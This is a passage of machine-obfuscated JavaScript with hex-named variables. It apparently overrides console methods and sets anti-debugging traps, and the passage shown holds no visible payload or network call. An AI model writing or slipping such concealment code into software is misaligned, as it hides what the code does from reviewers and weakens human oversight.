_0x4879d3(_0x4245f6,_0x203ddc-0x17b,_0x39ac1f-0xf9,_0x4245f6-0x8a,_0x203ddc-0x129);}if(_0x290fb0[_0x5c900b(0x575,0x5c5,0x67d,0x5e0,0x6aa)](_0x290fb0[_0x370602(-0xab,-0x5f,-0x8f,-0x10,0x32)],_0x290fb0[_0x3115cc(0x662,0x70d,0x615,0x7b3,0x6db)]))return!![];else{var _0x798c57=_0x42bc58[_0x370602(-0x196,-0x17f,-0x206,-0x139,-0x1b4)][_0x3115cc(0x64a,0x703,0x5fe,0x573,0x65e)]('|'),_0x23dbd5=-0x9e6+-0x16a0+-0x1*-0x2086;while(!![]){switch(_0x798c57[_0x23dbd5++]){case'0':var _0x314592;continue;case'1':var _0x43c845=[_0x42bc58[_0x5c900b(0x3ac,0x2e9,0x4b3,0x3e9,0x4c6)],_0x42bc58[_0x586651(0x4ac,0x542,0x4e9,0x58b,0x51f)],_0x42bc58[_0xb23f9e(0x5bc,0x5d3,0x61c,0x6d5,0x59f)],_0x42bc58[_0x586651(0x594,0x48d,0x526,0x58e,0x586)],_0x42bc58[_0x5c900b(0x616,0x4bf,0x4d3,0x5b8,0x64e)],_0x42bc58[_0x3115cc(0x5a7,0x68a,0x633,0x562,0x660)],_0x42bc58[_0xb23f9e(0x6b2,0x6c0,0x723,0x754,0x61c)]];continue;case'2':var _0x352435=_0x314592[_0x3115cc(0x702,0x714,0x798,0x74a,0x6fc)+'le']=_0x314592[_0x370602(-0x65,-0x2,-0x132,0x1d,-0x2f)+'le']||{};continue;case'3':for(var _0x3e2f86=-0x5f7*0x3+0x2363+-0x117e;_0x42bc58[_0x5c900b(0x3ba,0x3a2,0x449,0x440,0x35b)](_0x3e2f86,_0x43c845[_0x5c900b(0x3c9,0x3af,0x50d,0x479,0x4e6)+'h']);_0x3e2f86++){var _0x1d3cee=_0x42bc58[_0x5c900b(0x524,0x4c7,0x428,0x4c1,0x41a)][_0x3115cc(0x61b,0x692,0x68f,0x6bc,0x65e)]('|'),_0x5ebf76=0x16f+-0x2*0x1e2+0x255;while(!![]){switch(_0x1d3cee[_0x5ebf76++]){case'0':var _0x527170=_0x352435[_0x46dcc9]||_0x5b6a01;continue;case'1':_0x5b6a01[_0x3115cc(0x54e,0x6d1,0x6cc,0x712,0x61a)+_0xb23f9e(0x6b1,0x5fb,0x667,0x686,0x6f6)]=_0x1b1b48[_0x5c900b(0x4bc,0x4e4,0x527,0x56a,0x599)](_0x37dc3f);continue;case'2':_0x352435[_0x46dcc9]=_0x5b6a01;continue;case'3':var _0x5b6a01=_0x4ae2e8[_0x3115cc(0x765,0x7cf,0x762,0x614,0x6e7)+_0x3115cc(0x4ea,0x618,0x5a2,0x559,0x5d2)+'r'][_0x370602(-0xc1,-0xb7,0x3f,-0x32,-0xc9)+_0x586651(0x67e,0x6c2,0x5cb,0x5b5,0x68f)][_0x370602(-0x5d,-0x19,-0x112,0x7e,-0xb9)](_0x46eb4f);continue;case'4':_0x5b6a01[_0x5c900b(0x43c,0x558,0x450,0x4ce,0x573)+_0x370602(-0xb0,-0x169,-0x159,-0xbb,0x11)]=_0x527170[_0xb23f9e(0x5a5,0x66b,0x60f,0x72f,0x6dc)+_0x3115cc(0x753,0x5b9,0x605,0x5cb,0x6b1)][_0xb23f9e(0x64f,0x707,0x63a,0x698,0x710)](_0x527170);continue;case'5':var _0x46dcc9=_0x43c845[_0x3e2f86];continue;}break;}}continue;case'4':try{var _0x575d53=_0x42bc58[_0xb23f9e(0x64f,0x67e,0x62e,0x683,0x57d)](_0x58190d,_0x42bc58[_0x5c900b(0x45a,0x3c0,0x4be,0x42e,0x350)](_0x42bc58[_0x370602(-0x199,-0x196,-0x204,-0x284,-0x276)](_0x42bc58[_0x5c900b(0x396,0x369,0x3c6,0x404,0x414)],_0x42bc58[_0x5c900b(0x54d,0x4de,0x4f3,0x467,0x4a9)]),');'));_0x314592=_0x42bc58[_0xb23f9e(0x6e8,0x759,0x821,0x672,0x695)](_0x575d53);}catch(_0x3f22e0){_0x314592=_0x3f1598;}continue;}break;}}}[_0x4879d3(0x574,0x587,0x505,0x5fa,0x5c1)+_0x424641(0x1d8,0x285,0x253,0x104,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x124,0x204,0x16f,0x194,0xf8)](_0x290fb0[_0x424641(0x156,0x275,0x2dc,0x1c2,0x245)],_0x290fb0[_0x4879d3(0x52e,0x50d,0x486,0x574,0x54a)]))[_0x323eb7(0x5f8,0x69b,0x692,0x549,0x67c)](_0x290fb0[_0x4879d3(0x56d,0x564,0x441,0x541,0x536)]):function(){return![];}[_0xc646b6(0x1c8,0x52,0x10e,0x142,0x1a0)+_0x424641(0xf0,0x159,0x1d5,0x240,0x1ae)+'r'](_0x3de446[_0x323eb7(0x5d1,0x630,0x620,0x52d,0x551)](_0x3de446[_0xc646b6(0x58,0x6a,0x104,0x112,0x3e)],_0x3de446[_0x4879d3(0x621,0x651,0x5be,0x5dd,0x5aa)]))[_0x4879d3(0x59b,0x5bc,0x5d6,0x6bc,0x63b)](_0x3de446[_0xc646b6(0xb,0x9e,0x126,0x50,0xf6)]);else{if(_0x290fb0[_0x4dfae4(-0x190,-0x181,-0x140,-0x103,-0x272)](_0x290fb0[_0x4dfae4(0x4,-0xd3,0x3f,0x7e,-0x54)],_0x290fb0[_0x424641(0x1e0,0x2ae,0x1d6,0x21a,0x1e7)])){if(_0x392eaf)return _0x36d3b1;else _0x290fb0[_0x4879d3(0x59d,0x5ee,0x686,0x5f3,0x5d7)](_0x10e18e,-0x1a27+-0x181a+-0x19f*-0x1f);}else(function(){function _0x2cac0a(_0x464912,_0x50fb8c,_0x49f152,_0x2c61ed,_0x3ab6e5){return _0xc646b6(_0x464912-0xb4,_0x50fb8c-0x192,_0x49f152-0x1e0,_0x49f152- -0xc,_0x2c61ed);}function _0x2b2286(_0x122580,_0x19d95d,_0xd83803,_0xc601ca,_0x38c656){return _0x424641(_0x122580-0x24,_0x19d95d-0xc7,_0xd83803-0x74,_0xd83803,_0x19d95d- -0xc3);}function _0x410ea9(_0xd9af4a,_0x48a89d,_0x4477d9,_0x471a83,_0xe92385){return _0x424641(_0xd9af4a-0xad,_0x48a89d-0x1b6,_0x4477d9-0xec,_0x471a83,_0x4477d9- -0x2ee);}if(_0x290fb0[_0x2cac0a(0x247,0x21c,0x1c9,0x1db,0x288)](_0x290fb0[_0x2cac0a(0xfb,0x16,0xb1,0x74,0xfe)],_0x290fb0[_0x410ea9(-0x5,-0x13c,-0xb0,0xc,-0x8a)]))_0x25e3ae=_0x3d90f6;else return![];}[_0xc646b6(0x141,0x17c,0x154,0x142,0x1ab)+_0x424641(0x221,0x2a0,0x119,0x28b,0x1ae)+'r'](_0x290fb0[_0x424641(0x21e,0x29b,0x166,0x2cf,0x209)](_0x290fb0[_0x4dfae4(-0xb7,-0x3c,0x1,-0x64,-0x2)],_0x290fb0[_0xc646b6(0x76,0x15c,0x9c,0xcb,0x12e)]))[_0x323eb7(0x71e,0x6c0,0x64b,0x768,0x677)](_0x290fb0[_0x4dfae4(-0xcc,-0x39,-0x153,-0x1b0,-0x190)]));}}else{if(_0xafc22a){var _0x3dc22a=_0x2d8326[_0x424641(0x249,0x260,0x408,0x2d7,0x33d)](_0x1c0c0d,arguments);return _0x2178a0=null,_0x3dc22a;}}}function _0xc646b6(_0x175cb0,_0x31ed89,_0x5bbc14,_0x3b3d6f,_0x24c58b){return _0x1e8515(_0x24c58b,_0x3b3d6f-0x75,_0x5bbc14-0xcd,_0x3b3d6f-0x13c,_0x24c58b-0x1ec);}function _0x4879d3(_0xaecb6c,_0x19b1fe,_0x4cce97,_0x3a2f6a,_0x106cea){return _0x36e4f9(_0xaecb6c-0x16b,_0x19b1fe-0x1f0,_0x106cea-0x39e,_0xaecb6c,_0x106cea-0xbf);}function _0x4dfae4(_0x1b3255,_0x55a396,_0x34dd59,_0x4c9375,_0x3572e9){return _0x1e8515(_0x55a396,_0x1b3255- -0x106,_0x34dd59-0x178,_0x4c9375-0x109,_0x3572e9-0x52);}_0x290fb0[_0x424641(0x249,0x312,0x2f1,0x38d,0x2d9)](_0x15c090,++_0x1f19dc);}function _0x49e641(_0x55a2da,_0x38745a,_0x52adb6,_0x1ed1a3,_0x11f6e1){return _0x2a66(_0x11f6e1-0x10c,_0x38745a);}try{if(_0x27cae9)return _0x15c090;else _0x290fb0[_0x48dc3a(-0x7,-0x120,0x3c,-0x3a,-0xdb)](_0x15c090,0x15be+-0x1292*-0x2+0x1d71*-0x2);}catch(_0x123379){}}
// moby